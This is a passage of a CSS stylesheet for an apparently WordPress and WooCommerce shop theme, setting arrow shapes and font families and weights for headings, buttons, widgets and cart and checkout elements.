  z-index: 11;
  display: block;
  width: 6px;
  height: 6px;
  border-top: 1px solid #000;
  border-left: 1px solid #000;
}

.arrow-fill-right {
  width: 16px;
}

.arrow-fill-right:after {
  width: 0;
  height: 0;
  border-left: 6.5px solid transparent;
  border-right: 6.5px solid transparent;
  border-top: 6.5px solid transparent;
  border-bottom: 6.5px solid transparent;
  border-left: 12px solid var(--shop-primary-color);
  border-right: 0;
}

.entry-meta > span, .entry-header .entry-title, blockquote, q, .h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6, .btn-link, .breadcrumb-wrapper, .category span.cat-links a, .navigation .nav-links, .comment-body .fn, .tag__plan, .widget .wp-block-tag-cloud .tag-cloud-link, .woocommerce-widget-layered-nav-list li a, .link-text, .widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header .tweets-time, .single-post .entry-footer .tag-list a, .contact-main-wrap, body, html {
  font-family: var(--shop-primary-font);
}

.dropcap, blockquote, q, .section-header__tag, .link-text {
  font-weight: 700;
}

table tr th, .skip-link, dt, .tag-list ul {
  font-weight: 600;
}

.entry-meta, .site-header .main-navigation .primary-menu-container ul li, .category span.cat-links a, #primary .post .entry-content table thead tr th, #primary .page .entry-content table thead tr th, .comment-body .fn a, .comment-body .comment-meta-data, .tag__plan, .widget .wp-block-tag-cloud .tag-cloud-link, .woocommerce-widget-layered-nav-list li a, .widget .widget-title, .widget .author_bio_holder .title-holder, .widget .author_bio_holder .author_bio_content, .widget.widget_social_feeds .social-links li, .widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header, .widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header .tweets-time, .widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header .tweets-time a, .widget.widget_twitter_feed .twitter-feeds-main-wrap .tweets-header .tweets-time a time, .widget ul.wp-block-categories-list, .single-post .entry-footer .tag-list a, .page .site-main .entry-content .entry-header .entry-title, .woocommerce-page .content-area .site-main ul.products li.product a .onsale, .single-product span.onsale, .single-product .related.products > h2, .woocommerce-checkout .page-title {
  font-weight: 500;
}

.entry-header .entry-title, .entry-content .h1,
.entry-content .h2,
.entry-content .h3,
.entry-content .h4,
.entry-content .h5,
.entry-content .h6,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6, .h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6, .site-header .right .user-block .user-account-log, .site-header .right .user-block .user-account-edit, .site-header .main-navigation .primary-menu-container ul ul li, .site-header .main-navigation .primary-menu-container ul li.menu-item-has-children::after, .site-header .main-navigation .primary-menu-container ul li .angle-down::after, .site-header .main-navigation .primary-menu-container ul a, .btn, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .reply a, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button, .btn-link, .breadcrumb-wrapper, ::-webkit-input-placeholder, .wp-caption-text, blockquote p, blockquote cite, #primary .post .entry-content table tbody tr td, #primary .page .entry-content table tbody tr td, .tag-list ul li a, .section-header__info, .section-header__title, .widget ul.wp-block-categories-list li a, .widget .wp-block-tag-cloud .tag-cloud-link, .widget .product_list_widget li .product-title, #secondary .widget.widget_pages ul, #secondary .widget.widget_pages ol, #secondary .widget.widget_meta ul, #secondary .widget.widget_meta ol, #secondary .widget.widget_recent_comments ul, #secondary .widget.widget_recent_comments ol, #secondary .widget.widget_recent_entries ul, #secondary .widget.widget_recent_entries ol, #secondary .widget.widget_rss ul, #secondary .widget.widget_rss ol, #secondary .widget.widget_block ul, #secondary .widget.widget_block ol, #secondary .widget.widget_archive ul, #secondary .widget.widget_archive ol, #secondary .widget.widget_categories ul, #secondary .widget.widget_categories ol, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, .widget.widget_categories ul li a, .woocommerce .widget_price_filter .price_slider_amount .button, .notification-bar .get-notification-text, .site-footer .footer-top .widget-title, .site-footer .footer-top h4, .site-footer .footer-top h2, .site-footer .footer-top h3, .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap input[type="email"], .single-post .entry-meta .author-details span, .author-section .author-wrapper .author-wrap, .error404 .error-404 .page-header .page-title, .page .site-main .entry-content p, .woocommerce-page .content-area .site-main ul.products .price ins, .single-product .summary.entry-summary ins .amount, .single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li a, .single-product #review_form #respond .comment-form .comment-form-rating label, .woocommerce a.remove, .woocommerce-cart #primary .site-main table.shop_table thead tr th, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table thead tr th, .woocommerce-cart #primary .site-main table.shop_table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr td, .woocommerce-cart #primary .site-main .cart-collaterals h2, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals h2, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr th, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr th, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr td, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce-cart #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row input, .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row .select2-container--default .select2-selection--single, .woocommerce-checkout .woocommerce-checkout-review-order table tr.cart_item,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal th,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td, .woocommerce-checkout .woocommerce-checkout-review-order table th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td strong, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td strong, .woocommerce-checkout .woocommerce-checkout-review-order tfoot th, .woocommerce-checkout .woocommerce-checkout-review-order tfoot td, .woocommerce-checkout .woocommerce-checkout-review-order tfoot .order-total strong, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart_item,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal th,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td, .woocommerce .woocommerce-table.woocommerce-table--order-details th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td strong, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td strong, .woocommerce tfoot th, .woocommerce tfoot .order-total strong, .overlay__content > a, .overlay__content .button, .woocommerce .overlay__content > a, .woocommerce .overlay__content .button, body, html {
  font-weight: 400;
}

.entry-header .entry-title, .entry-content .h1,
.entry-content .h2,
.entry-content .h3,
.entry-content .h4,
.entry-content .h5,
.entry-content .h6,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6, .h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6, .site-header .right .user-block .user-account-log, .site-header .right .user-block .user-account-edit, .site-header .main-navigation .primary-menu-container ul ul li, .site-header .main-navigation .primary-menu-container ul li.menu-item-has-children::after, .site-header .main-navigation .primary-menu-container ul li .angle-down::after, .site-header .main-navigation .primary-menu-container ul a, .btn, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .reply a, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button, .btn-link, .breadcrumb-wrapper, :-ms-input-placeholder, .wp-caption-text, blockquote p, blockquote cite, #primary .post .entry-content table tbody tr td, #primary .page .entry-content table tbody tr td, .tag-list ul li a, .section-header__info, .section-header__title, .widget ul.wp-block-categories-list li a, .widget .wp-block-tag-cloud .tag-cloud-link, .widget .product_list_widget li .product-title, #secondary .widget.widget_pages ul, #secondary .widget.widget_pages ol, #secondary .widget.widget_meta ul, #secondary .widget.widget_meta ol, #secondary .widget.widget_recent_comments ul, #secondary .widget.widget_recent_comments ol, #secondary .widget.widget_recent_entries ul, #secondary .widget.widget_recent_entries ol, #secondary .widget.widget_rss ul, #secondary .widget.widget_rss ol, #secondary .widget.widget_block ul, #secondary .widget.widget_block ol, #secondary .widget.widget_archive ul, #secondary .widget.widget_archive ol, #secondary .widget.widget_categories ul, #secondary .widget.widget_categories ol, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, .widget.widget_categories ul li a, .woocommerce .widget_price_filter .price_slider_amount .button, .notification-bar .get-notification-text, .site-footer .footer-top .widget-title, .site-footer .footer-top h4, .site-footer .footer-top h2, .site-footer .footer-top h3, .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap input[type="email"], .single-post .entry-meta .author-details span, .author-section .author-wrapper .author-wrap, .error404 .error-404 .page-header .page-title, .page .site-main .entry-content p, .woocommerce-page .content-area .site-main ul.products .price ins, .single-product .summary.entry-summary ins .amount, .single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li a, .single-product #review_form #respond .comment-form .comment-form-rating label, .woocommerce a.remove, .woocommerce-cart #primary .site-main table.shop_table thead tr th, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table thead tr th, .woocommerce-cart #primary .site-main table.shop_table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr td, .woocommerce-cart #primary .site-main .cart-collaterals h2, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals h2, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr th, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr th, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr td, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce-cart #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row input, .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row .select2-container--default .select2-selection--single, .woocommerce-checkout .woocommerce-checkout-review-order table tr.cart_item,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal th,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td, .woocommerce-checkout .woocommerce-checkout-review-order table th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td strong, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td strong, .woocommerce-checkout .woocommerce-checkout-review-order tfoot th, .woocommerce-checkout .woocommerce-checkout-review-order tfoot td, .woocommerce-checkout .woocommerce-checkout-review-order tfoot .order-total strong, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart_item,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal th,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td, .woocommerce .woocommerce-table.woocommerce-table--order-details th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td strong, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td strong, .woocommerce tfoot th, .woocommerce tfoot .order-total strong, .overlay__content > a, .overlay__content .button, .woocommerce .overlay__content > a, .woocommerce .overlay__content .button, body, html {
  font-weight: 400;
}

.entry-header .entry-title, .entry-content .h1,
.entry-content .h2,
.entry-content .h3,
.entry-content .h4,
.entry-content .h5,
.entry-content .h6,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6, .h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6, .site-header .right .user-block .user-account-log, .site-header .right .user-block .user-account-edit, .site-header .main-navigation .primary-menu-container ul ul li, .site-header .main-navigation .primary-menu-container ul li.menu-item-has-children::after, .site-header .main-navigation .primary-menu-container ul li .angle-down::after, .site-header .main-navigation .primary-menu-container ul a, .btn, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .reply a, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button, .btn-link, .breadcrumb-wrapper, ::-ms-input-placeholder, .wp-caption-text, blockquote p, blockquote cite, #primary .post .entry-content table tbody tr td, #primary .page .entry-content table tbody tr td, .tag-list ul li a, .section-header__info, .section-header__title, .widget ul.wp-block-categories-list li a, .widget .wp-block-tag-cloud .tag-cloud-link, .widget .product_list_widget li .product-title, #secondary .widget.widget_pages ul, #secondary .widget.widget_pages ol, #secondary .widget.widget_meta ul, #secondary .widget.widget_meta ol, #secondary .widget.widget_recent_comments ul, #secondary .widget.widget_recent_comments ol, #secondary .widget.widget_recent_entries ul, #secondary .widget.widget_recent_entries ol, #secondary .widget.widget_rss ul, #secondary .widget.widget_rss ol, #secondary .widget.widget_block ul, #secondary .widget.widget_block ol, #secondary .widget.widget_archive ul, #secondary .widget.widget_archive ol, #secondary .widget.widget_categories ul, #secondary .widget.widget_categories ol, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, .widget.widget_categories ul li a, .woocommerce .widget_price_filter .price_slider_amount .button, .notification-bar .get-notification-text, .site-footer .footer-top .widget-title, .site-footer .footer-top h4, .site-footer .footer-top h2, .site-footer .footer-top h3, .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap input[type="email"], .single-post .entry-meta .author-details span, .author-section .author-wrapper .author-wrap, .error404 .error-404 .page-header .page-title, .page .site-main .entry-content p, .woocommerce-page .content-area .site-main ul.products .price ins, .single-product .summary.entry-summary ins .amount, .single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li a, .single-product #review_form #respond .comment-form .comment-form-rating label, .woocommerce a.remove, .woocommerce-cart #primary .site-main table.shop_table thead tr th, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table thead tr th, .woocommerce-cart #primary .site-main table.shop_table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr td, .woocommerce-cart #primary .site-main .cart-collaterals h2, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals h2, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr th, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr th, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr td, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce-cart #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row input, .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row .select2-container--default .select2-selection--single, .woocommerce-checkout .woocommerce-checkout-review-order table tr.cart_item,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal th,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td, .woocommerce-checkout .woocommerce-checkout-review-order table th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td strong, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td strong, .woocommerce-checkout .woocommerce-checkout-review-order tfoot th, .woocommerce-checkout .woocommerce-checkout-review-order tfoot td, .woocommerce-checkout .woocommerce-checkout-review-order tfoot .order-total strong, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart_item,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal th,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td, .woocommerce .woocommerce-table.woocommerce-table--order-details th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td strong, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td strong, .woocommerce tfoot th, .woocommerce tfoot .order-total strong, .overlay__content > a, .overlay__content .button, .woocommerce .overlay__content > a, .woocommerce .overlay__content .button, body, html {
  font-weight: 400;
}

.entry-header .entry-title, .entry-content .h1,
.entry-content .h2,
.entry-content .h3,
.entry-content .h4,
.entry-content .h5,
.entry-content .h6,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6, .h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6, .site-header .right .user-block .user-account-log, .site-header .right .user-block .user-account-edit, .site-header .main-navigation .primary-menu-container ul ul li, .site-header .main-navigation .primary-menu-container ul li.menu-item-has-children::after, .site-header .main-navigation .primary-menu-container ul li .angle-down::after, .site-header .main-navigation .primary-menu-container ul a, .btn, button,
input[type="button"],
input[type="reset"],
input[type="submit"], .reply a, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link, .woocommerce-page .content-area .site-main ul.products li.product .button.yith-wcqv-button, .woocommerce-page .content-area .site-main .woocommerce-notices-wrapper .wc-forward, .single-product .summary.entry-summary .cart button, .single-product #review_form #respond .comment-form .form-submit .submit, .woocommerce-cart #primary .site-main table.shop_table tbody .coupon button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody .coupon button, .woocommerce-cart #primary .site-main table.shop_table tbody button, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody button, .woocommerce-cart #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals .wc-proceed-to-checkout .button, .woocommerce .button.wc-backward, .woocommerce-wishlist .add_to_cart, .woocommerce-wishlist .product-add-to-cart .add_to_cart, .woocommerce-wishlist .cart .button, .woocommerce-wishlist .woocommerce .cart input.button, .woocommerce-checkout form.checkout_coupon .form-row.form-row-last button, .woocommerce-checkout #payment.woocommerce-checkout-payment #place_order.button.alt, .woocommerce-account .woocommerce .woocommerce-form-login button, .woocommerce-account .woocommerce-MyAccount-content .button, .btn-link, .breadcrumb-wrapper, ::placeholder, .wp-caption-text, blockquote p, blockquote cite, #primary .post .entry-content table tbody tr td, #primary .page .entry-content table tbody tr td, .tag-list ul li a, .section-header__info, .section-header__title, .widget ul.wp-block-categories-list li a, .widget .wp-block-tag-cloud .tag-cloud-link, .widget .product_list_widget li .product-title, #secondary .widget.widget_pages ul, #secondary .widget.widget_pages ol, #secondary .widget.widget_meta ul, #secondary .widget.widget_meta ol, #secondary .widget.widget_recent_comments ul, #secondary .widget.widget_recent_comments ol, #secondary .widget.widget_recent_entries ul, #secondary .widget.widget_recent_entries ol, #secondary .widget.widget_rss ul, #secondary .widget.widget_rss ol, #secondary .widget.widget_block ul, #secondary .widget.widget_block ol, #secondary .widget.widget_archive ul, #secondary .widget.widget_archive ol, #secondary .widget.widget_categories ul, #secondary .widget.widget_categories ol, #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, .widget.widget_categories ul li a, .woocommerce .widget_price_filter .price_slider_amount .button, .notification-bar .get-notification-text, .site-footer .footer-top .widget-title, .site-footer .footer-top h4, .site-footer .footer-top h2, .site-footer .footer-top h3, .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap input[type="email"], .single-post .entry-meta .author-details span, .author-section .author-wrapper .author-wrap, .error404 .error-404 .page-header .page-title, .page .site-main .entry-content p, .woocommerce-page .content-area .site-main ul.products .price ins, .single-product .summary.entry-summary ins .amount, .single-product div.product .woocommerce-tabs.wc-tabs-wrapper ul.tabs li a, .single-product #review_form #respond .comment-form .comment-form-rating label, .woocommerce a.remove, .woocommerce-cart #primary .site-main table.shop_table thead tr th, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table thead tr th, .woocommerce-cart #primary .site-main table.shop_table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main table.shop_table tbody tr td, .woocommerce-cart #primary .site-main .cart-collaterals h2, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals h2, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr th, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr th, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr td, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr td, .woocommerce-cart #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody tr .cart-subtotal .woocommerce-Price-amount.amount, .woocommerce-cart #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce.woocommerce-wishlist #primary .site-main .cart-collaterals table tbody .order-total .woocommerce-Price-amount.amount, .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row input, .woocommerce-checkout .checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields__field-wrapper .form-row .select2-container--default .select2-selection--single, .woocommerce-checkout .woocommerce-checkout-review-order table tr.cart_item,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal th,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total,
.woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td, .woocommerce-checkout .woocommerce-checkout-review-order table th, .woocommerce-checkout .woocommerce-checkout-review-order table tr.cart-subtotal td strong, .woocommerce-checkout .woocommerce-checkout-review-order table tr.order-total td strong, .woocommerce-checkout .woocommerce-checkout-review-order tfoot th, .woocommerce-checkout .woocommerce-checkout-review-order tfoot td, .woocommerce-checkout .woocommerce-checkout-review-order tfoot .order-total strong, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart_item,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal th,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td, .woocommerce .woocommerce-table.woocommerce-table--order-details th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td strong, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td strong, .woocommerce tfoot th, .woocommerce tfoot .order-total strong, .overlay__content > a, .overlay__content .button, .woocommerce .overlay__content > a, .woocommerce .overlay__content .button, body, html {
  font-weight: 400;
}

